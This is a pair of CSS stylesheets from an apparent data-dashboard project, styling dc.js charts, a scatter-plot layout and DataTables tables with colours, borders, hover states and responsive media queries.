.scatter-plot{
	margin-left: 5px;
	background-color: #fff;
	height: auto;
	min-width: 100%;
}
/*
.display{
	max-width: 400px;
	margin-left: 5px;
	float: left;
	height: auto;
}

.display-domain-events{
	background-color: #fff;
	padding: 5px;
}

.domain{
	min-width: 350px;
	float: left;
	height: auto;
}

.domain-header{
	width: 350px;
	height: 48px;
	background-color: #eeeeee;
	margin-top: -15px;
	padding-left: 10px;
	margin-bottom: 20px;
}

.strong{
	font-size: 16px;
	z-index: -1;
}



.rangefilters{
	padding-top: 5px;
	margin-top: 30px;
	background-color: #fff;
}

.scatter-plot{
	margin-left: -5px;
	background-color: #fff;
	height: auto;
	min-width: 100%;
}

.scatter-plot-header{
	width: 100%;
	height: 38px;
	background-color: #eeeeee;
	padding-left: 10px;
	padding-top: 2px;
	margin-bottom: -15px;
	margin-top: -3px;
}

.scatter-plot-header span{
	margin-top: 2px;
	clear: both;
}

.table-data{height: 600px; width: 1100px; overflow-y: scroll; margin-left: 40px;};

table.sortable{
	background-color: #eee;
	color: #666666;
	font-weight: bold;
	cursor: default;
}

table thead{
	position: relative;
	background-color: #eee;
}

#monthly-volume-chart{
	background-color: #fff;
	height: auto;
	min-width: 100%;
}
*/




.dc-chart path.dc-symbol, .dc-legend g.dc-legend-item.fadeout {
  fill-opacity: 0.5;
  stroke-opacity: 0.5; }

div.dc-chart {
  float: left; }

.dc-chart rect.bar {
  stroke: none;
  cursor: pointer; }
  .dc-chart rect.bar:hover {
    fill-opacity: .5; }

.dc-chart rect.deselected {
  stroke: none;
  fill: #ccc; }

.dc-chart .pie-slice {
  fill: #fff;
  font-size: 12px;
  cursor: pointer; }
  .dc-chart .pie-slice.external {
    fill: #000; }
  .dc-chart .pie-slice :hover, .dc-chart .pie-slice.highlight {
    fill-opacity: .8; }

.dc-chart .pie-path {
  fill: none;
  stroke-width: 1px;
  stroke: #000;
  opacity: 0.4; }

.dc-chart .selected path, .dc-chart .selected circle {
  stroke-width: 3;
  stroke: #ccc;
  fill-opacity: 1; }

.dc-chart .deselected path, .dc-chart .deselected circle {
  stroke: none;
  fill-opacity: .5;
  fill: #ccc; }

.dc-chart .axis path, .dc-chart .axis line {
  fill: none;
  stroke: #000;
  shape-rendering: crispEdges; }

.dc-chart .axis text {
  font: 10px sans-serif; }

.dc-chart .grid-line, .dc-chart .axis .grid-line, .dc-chart .grid-line line, .dc-chart .axis .grid-line line {
  fill: none;
  stroke: #ccc;
  opacity: .5;
  shape-rendering: crispEdges; }

.dc-chart .brush rect.background {
  z-index: -999; }

.dc-chart .brush rect.extent {
  fill: #4682b4;
  fill-opacity: .125; }

.dc-chart .brush .resize path {
  fill: #eee;
  stroke: #666; }

.dc-chart path.line {
  fill: none;
  stroke-width: 1.5px; }

.dc-chart path.area {
  fill-opacity: .3;
  stroke: none; }

.dc-chart path.highlight {
  stroke-width: 3;
  fill-opacity: 1;
  stroke-opacity: 1; }

.dc-chart g.state {
  cursor: pointer; }
  .dc-chart g.state :hover {
    fill-opacity: .8; }
  .dc-chart g.state path {
    stroke: #fff; }

.dc-chart g.deselected path {
  fill: #808080; }

.dc-chart g.deselected text {
  display: none; }

.dc-chart g.row rect {
  fill-opacity: 0.8;
  cursor: pointer; }
  .dc-chart g.row rect:hover {
    fill-opacity: 0.6; }

.dc-chart g.row text {
  fill: #fff;
  font-size: 12px;
  cursor: pointer; }

.dc-chart g.dc-tooltip path {
  fill: none;
  stroke: #808080;
  stroke-opacity: .8; }

.dc-chart g.county path {
  stroke: #fff;
  fill: none; }

.dc-chart g.debug rect {
  fill: #00f;
  fill-opacity: .2; }

.dc-chart g.axis text {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none; }

.dc-chart .node {
  font-size: 0.7em;
  cursor: pointer; }
  .dc-chart .node :hover {
    fill-opacity: .8; }

.dc-chart .bubble {
  stroke: none;
  fill-opacity: 0.6; }

.dc-chart .highlight {
  fill-opacity: 1;
  stroke-opacity: 1; }

.dc-chart .fadeout {
  fill-opacity: 0.2;
  stroke-opacity: 0.2; }

.dc-chart .box text {
  font: 10px sans-serif;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none; }

.dc-chart .box line, .dc-chart .box circle {
  fill: #fff; }

.dc-chart .box rect, .dc-chart .box line, .dc-chart .box circle {
  stroke: #000;
  stroke-width: 1.5px; }

.dc-chart .box .center {
  stroke-dasharray: 3, 3; }

.dc-chart .box .outlier {
  fill: none;
  stroke: #ccc; }

.dc-chart .box.deselected {
  opacity: 0.5; }
  .dc-chart .box.deselected .box {
    fill: #ccc; }

.dc-chart .symbol {
  stroke: none; }

.dc-chart .heatmap .box-group.deselected rect {
  stroke: none;
  fill-opacity: 0.5;
  fill: #ccc; }

.dc-chart .heatmap g.axis text {
  pointer-events: all;
  cursor: pointer; }

.dc-chart .empty-chart .pie-slice {
  cursor: default; }
  .dc-chart .empty-chart .pie-slice path {
    fill: #fee;
    cursor: default; }

.dc-chart circle.dot {
  stroke: none; }

.dc-data-count {
  float: right;
  margin-top: 15px;
  margin-right: 15px; }
  .dc-data-count .filter-count, .dc-data-count .total-count {
    color: #3182bd;
    font-weight: bold; }

.dc-legend {
  font-size: 11px; }
  .dc-legend .dc-legend-item {
    cursor: pointer; }

.dc-hard .number-display {
  float: none; }
</file>
<file: protv10/dataTables.css>
/*
 * Table styles
 */
table.dataTable {
  width: 100%;
  margin: 0 auto;
  clear: both;
  border-collapse: separate;
  border-spacing: 0;
  /*
   * Header and footer styles
   */
  /*
   * Body styles
   */
}
table.dataTable thead th,
table.dataTable tfoot th {
  font-weight: bold;
}
table.dataTable thead th,
table.dataTable thead td {
  padding: 10px 18px;
  border-bottom: 1px solid #111;
  width: auto;
}
table.dataTable thead th:active,
table.dataTable thead td:active {
  outline: none;
  text-align: left;
}
table.dataTable tfoot th,
table.dataTable tfoot td {
  padding: 10px 18px 6px 18px;
  border-top: 1px solid #111;
}
table.dataTable thead .sorting,
table.dataTable thead .sorting_asc,
table.dataTable thead .sorting_desc,
table.dataTable thead .sorting_asc_disabled,
table.dataTable thead .sorting_desc_disabled {
  cursor: pointer;
  *cursor: hand;
}
table.dataTable thead .sorting,
table.dataTable thead .sorting_asc,
table.dataTable thead .sorting_desc,
table.dataTable thead .sorting_asc_disabled,
table.dataTable thead .sorting_desc_disabled {
  background-repeat: no-repeat;
  background-position: center bottom;
}
table.dataTable thead .sorting {
  background-image: none;
}
table.dataTable thead .sorting_asc {
  /*background-image: url("images/sort_asc.png");*/
}
table.dataTable thead .sorting_desc {
  /*background-image: url("images/sort_desc.png");*/
}
table.dataTable thead .sorting_asc_disabled {
  /*background-image: url("images/sort_asc_disabled.png");*/
}
table.dataTable thead .sorting_desc_disabled {
  /*background-image: url("images/sort_desc_disabled.png");*/
}
table.dataTable tbody tr {
  background-color: #ffffff;
}
table.dataTable tbody tr.selected {
  background-color: #B0BED9;
}
table.dataTable tbody th,
table.dataTable tbody td {
  padding: 8px 10px;
  min-width: 120px;
}
table.dataTable.row-border tbody th, table.dataTable.row-border tbody td, table.dataTable.display tbody th, table.dataTable.display tbody td {
  border-top: 1px solid #ddd;
}
table.dataTable.row-border tbody tr:first-child th,
table.dataTable.row-border tbody tr:first-child td, table.dataTable.display tbody tr:first-child th,
table.dataTable.display tbody tr:first-child td {
  border-top: none;
}
table.dataTable.cell-border tbody th, table.dataTable.cell-border tbody td {
  border-top: 1px solid #ddd;
  border-right: 1px solid #ddd;
}
table.dataTable.cell-border tbody tr th:first-child,
table.dataTable.cell-border tbody tr td:first-child {
  border-left: 1px solid #ddd;
}
table.dataTable.cell-border tbody tr:first-child th,
table.dataTable.cell-border tbody tr:first-child td {
  border-top: none;
}
table.dataTable.stripe tbody tr.odd, table.dataTable.display tbody tr.odd {
  background-color: #f9f9f9;
}
table.dataTable.stripe tbody tr.odd.selected, table.dataTable.display tbody tr.odd.selected {
  background-color: #acbad4;
}
table.dataTable.hover tbody tr:hover, table.dataTable.display tbody tr:hover {
  background-color: #f6f6f6;
}
table.dataTable.hover tbody tr:hover.selected, table.dataTable.display tbody tr:hover.selected {
  background-color: #aab7d1;
}
table.dataTable.order-column tbody tr > .sorting_1,
table.dataTable.order-column tbody tr > .sorting_2,
table.dataTable.order-column tbody tr > .sorting_3, table.dataTable.display tbody tr > .sorting_1,
table.dataTable.display tbody tr > .sorting_2,
table.dataTable.display tbody tr > .sorting_3 {
  background-color: #fafafa;
}
table.dataTable.order-column tbody tr.selected > .sorting_1,
table.dataTable.order-column tbody tr.selected > .sorting_2,
table.dataTable.order-column tbody tr.selected > .sorting_3, table.dataTable.display tbody tr.selected > .sorting_1,
table.dataTable.display tbody tr.selected > .sorting_2,
table.dataTable.display tbody tr.selected > .sorting_3 {
  background-color: #acbad5;
}
table.dataTable.display tbody tr.odd > .sorting_1, table.dataTable.order-column.stripe tbody tr.odd > .sorting_1 {
  background-color: #f1f1f1;
}
table.dataTable.display tbody tr.odd > .sorting_2, table.dataTable.order-column.stripe tbody tr.odd > .sorting_2 {
  background-color: #f3f3f3;
}
table.dataTable.display tbody tr.odd > .sorting_3, table.dataTable.order-column.stripe tbody tr.odd > .sorting_3 {
  background-color: whitesmoke;
}
table.dataTable.display tbody tr.odd.selected > .sorting_1, table.dataTable.order-column.stripe tbody tr.odd.selected > .sorting_1 {
  background-color: #a6b4cd;
}
table.dataTable.display tbody tr.odd.selected > .sorting_2, table.dataTable.order-column.stripe tbody tr.odd.selected > .sorting_2 {
  background-color: #a8b5cf;
}
table.dataTable.display tbody tr.odd.selected > .sorting_3, table.dataTable.order-column.stripe tbody tr.odd.selected > .sorting_3 {
  background-color: #a9b7d1;
}
table.dataTable.display tbody tr.even > .sorting_1, table.dataTable.order-column.stripe tbody tr.even > .sorting_1 {
  background-color: #fafafa;
}
table.dataTable.display tbody tr.even > .sorting_2, table.dataTable.order-column.stripe tbody tr.even > .sorting_2 {
  background-color: #fcfcfc;
}
table.dataTable.display tbody tr.even > .sorting_3, table.dataTable.order-column.stripe tbody tr.even > .sorting_3 {
  background-color: #fefefe;
}
table.dataTable.display tbody tr.even.selected > .sorting_1, table.dataTable.order-column.stripe tbody tr.even.selected > .sorting_1 {
  background-color: #acbad5;
}
table.dataTable.display tbody tr.even.selected > .sorting_2, table.dataTable.order-column.stripe tbody tr.even.selected > .sorting_2 {
  background-color: #aebcd6;
}
table.dataTable.display tbody tr.even.selected > .sorting_3, table.dataTable.order-column.stripe tbody tr.even.selected > .sorting_3 {
  background-color: #afbdd8;
}
table.dataTable.display tbody tr:hover > .sorting_1, table.dataTable.order-column.hover tbody tr:hover > .sorting_1 {
  background-color: #eaeaea;
}
table.dataTable.display tbody tr:hover > .sorting_2, table.dataTable.order-column.hover tbody tr:hover > .sorting_2 {
  background-color: #ececec;
}
table.dataTable.display tbody tr:hover > .sorting_3, table.dataTable.order-column.hover tbody tr:hover > .sorting_3 {
  background-color: #efefef;
}
table.dataTable.display tbody tr:hover.selected > .sorting_1, table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_1 {
  background-color: #a2aec7;
}
table.dataTable.display tbody tr:hover.selected > .sorting_2, table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_2 {
  background-color: #a3b0c9;
}
table.dataTable.display tbody tr:hover.selected > .sorting_3, table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_3 {
  background-color: #a5b2cb;
}
table.dataTable.no-footer {
  border-bottom: 1px solid #111;
}
table.dataTable.nowrap th, table.dataTable.nowrap td {
  white-space: nowrap;
}
table.dataTable.compact thead th,
table.dataTable.compact thead td {
  padding: 4px 17px 4px 4px;
}
table.dataTable.compact tfoot th,
table.dataTable.compact tfoot td {
  padding: 4px;
}
table.dataTable.compact tbody th,
table.dataTable.compact tbody td {
  padding: 4px;
}
table.dataTable th.dt-left,
table.dataTable td.dt-left {
  text-align: left;
}
table.dataTable th.dt-center,
table.dataTable td.dt-center,
table.dataTable td.dataTables_empty {
  text-align: center;
}
table.dataTable th.dt-right,
table.dataTable td.dt-right {
  text-align: right;
}
table.dataTable th.dt-justify,
table.dataTable td.dt-justify {
  text-align: justify;
}
table.dataTable th.dt-nowrap,
table.dataTable td.dt-nowrap {
  white-space: nowrap;
}
table.dataTable thead th.dt-head-left,
table.dataTable thead td.dt-head-left,
table.dataTable tfoot th.dt-head-left,
table.dataTable tfoot td.dt-head-left {
  text-align: left;
}
table.dataTable thead th.dt-head-center,
table.dataTable thead td.dt-head-center,
table.dataTable tfoot th.dt-head-center,
table.dataTable tfoot td.dt-head-center {
  text-align: center;
}
table.dataTable thead th.dt-head-right,
table.dataTable thead td.dt-head-right,
table.dataTable tfoot th.dt-head-right,
table.dataTable tfoot td.dt-head-right {
  text-align: right;
}
table.dataTable thead th.dt-head-justify,
table.dataTable thead td.dt-head-justify,
table.dataTable tfoot th.dt-head-justify,
table.dataTable tfoot td.dt-head-justify {
  text-align: justify;
}
table.dataTable thead th.dt-head-nowrap,
table.dataTable thead td.dt-head-nowrap,
table.dataTable tfoot th.dt-head-nowrap,
table.dataTable tfoot td.dt-head-nowrap {
  white-space: nowrap;
}
table.dataTable tbody th.dt-body-left,
table.dataTable tbody td.dt-body-left {
  text-align: left;
}
table.dataTable tbody th.dt-body-center,
table.dataTable tbody td.dt-body-center {
  text-align: center;
}
table.dataTable tbody th.dt-body-right,
table.dataTable tbody td.dt-body-right {
  text-align: right;
}
table.dataTable tbody th.dt-body-justify,
table.dataTable tbody td.dt-body-justify {
  text-align: justify;
}
table.dataTable tbody th.dt-body-nowrap,
table.dataTable tbody td.dt-body-nowrap {
  white-space: nowrap;
}

table.dataTable,
table.dataTable th,
table.dataTable td {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/*
 * Control feature layout
 */
.dataTables_wrapper {
  position: absolute;
  clear: both;
  *zoom: 1;
  zoom: 1;
}
.dataTables_wrapper .dataTables_length {
  float: left;
}
.dataTables_wrapper .dataTables_filter {
  float: right;
  text-align: right;
}
.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
}
.dataTables_wrapper .dataTables_info {
  clear: both;
  float: left;
  padding-top: 0.755em;
}
.dataTables_wrapper .dataTables_paginate {
  float: right;
  text-align: right;
  padding-top: 0.25em;
}
.dataTables_wrapper .dataTables_paginate .paginate_button {
  box-sizing: border-box;
  display: inline-block;
  min-width: 1.5em;
  padding: 0.5em 1em;
  margin-left: 2px;
  text-align: center;
  text-decoration: none !important;
  cursor: pointer;
  *cursor: hand;
  color: #333 !important;
  border: 1px solid transparent;
  border-radius: 2px;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.current, .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  color: #333 !important;
  border: 1px solid #979797;
  background-color: white;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #dcdcdc));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* Chrome10+,Safari5.1+ */
  background: -moz-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* FF3.6+ */
  background: -ms-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* IE10+ */
  background: -o-linear-gradient(top, white 0%, #dcdcdc 100%);
  /* Opera 11.10+ */
  background: linear-gradient(to bottom, white 0%, #dcdcdc 100%);
  /* W3C */
}
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled, .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover, .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  cursor: default;
  color: #666 !important;
  border: 1px solid transparent;
  background: transparent;
  box-shadow: none;
}
.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
  color: white !important;
  border: 1px solid #111;
  background-color: #585858;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #585858), color-stop(100%, #111));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #585858 0%, #111 100%);
  /* Chrome10+,Safari5.1+ */
  background: -moz-linear-gradient(top, #585858 0%, #111 100%);
  /* FF3.6+ */
  background: -ms-linear-gradient(top, #585858 0%, #111 100%);
  /* IE10+ */
  background: -o-linear-gradient(top, #585858 0%, #111 100%);
  /* Opera 11.10+ */
  background: linear-gradient(to bottom, #585858 0%, #111 100%);
  /* W3C */
}
.dataTables_wrapper .dataTables_paginate .paginate_button:active {
  outline: none;
  background-color: #2b2b2b;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2b2b2b), color-stop(100%, #0c0c0c));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* Chrome10+,Safari5.1+ */
  background: -moz-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* FF3.6+ */
  background: -ms-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* IE10+ */
  background: -o-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
  /* Opera 11.10+ */
  background: linear-gradient(to bottom, #2b2b2b 0%, #0c0c0c 100%);
  /* W3C */
  box-shadow: inset 0 0 3px #111;
}
.dataTables_wrapper .dataTables_paginate .ellipsis {
  padding: 0 1em;
}
.dataTables_wrapper .dataTables_processing {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 40px;
  margin-left: -50%;
  margin-top: -25px;
  padding-top: 20px;
  text-align: center;
  font-size: 1.2em;
  background-color: white;
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(25%, rgba(255, 255, 255, 0.9)), color-stop(75%, rgba(255, 255, 255, 0.9)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);
}
.dataTables_wrapper .dataTables_length,
.dataTables_wrapper .dataTables_filter,
.dataTables_wrapper .dataTables_info,
.dataTables_wrapper .dataTables_processing,
.dataTables_wrapper .dataTables_paginate {
  color: #333;
}
.dataTables_wrapper .dataTables_scroll {
  clear: both;
}
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody {
  *margin-top: -1px;
  -webkit-overflow-scrolling: touch;
}
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td {
  vertical-align: middle;
}
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th > div.dataTables_sizing,
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td > div.dataTables_sizing, .dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th > div.dataTables_sizing,
.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td > div.dataTables_sizing {
  height: 0;
  overflow: hidden;
  margin: 0 !important;
  padding: 0 !important;
}
.dataTables_wrapper.no-footer .dataTables_scrollBody {
  border-bottom: 1px solid #111;
}
.dataTables_wrapper.no-footer div.dataTables_scrollHead > table,
.dataTables_wrapper.no-footer div.dataTables_scrollBody > table {
  border-bottom: none;
}
.dataTables_wrapper:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

@media screen and (max-width: 767px) {
  .dataTables_wrapper .dataTables_info,
  .dataTables_wrapper .dataTables_paginate {
    float: none;
    text-align: center;
  }
  .dataTables_wrapper .dataTables_paginate {
    margin-top: 0.5em;
  }
}
@media screen and (max-width: 640px) {
  .dataTables_wrapper .dataTables_length,
  .dataTables_wrapper .dataTables_filter {
    float: none;
    text-align: center;
  }
  .dataTables_wrapper .dataTables_filter {
    margin-top: 0.5em;
  }
}
</file>
